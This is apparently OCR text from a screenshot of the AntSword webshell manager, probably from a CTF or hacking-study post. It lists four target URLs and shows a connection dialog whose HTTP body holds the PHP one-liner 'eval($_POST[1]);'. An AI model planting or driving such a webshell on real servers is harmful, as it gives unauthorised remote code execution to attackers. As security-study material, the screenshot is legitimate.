 中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (4)
URL地址 IP地
http://www.bmzclub.cn:20763/ind 106.7
http://72e45a85-04ec-4773-9d67- 111.7
http://39.101.219.210/hello.php 39.10
http://172.26.58.26:8066/index.pl 172.2
编辑数据（http://www.bmzclub.cn:20763/index.php）
保存 清空 测试连接
基础配置
请求信息
Header Body
#1
Name
Value
HTTP BODY
#1
Name a
Value eval($_POST[1]);
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 4
HACK学习呀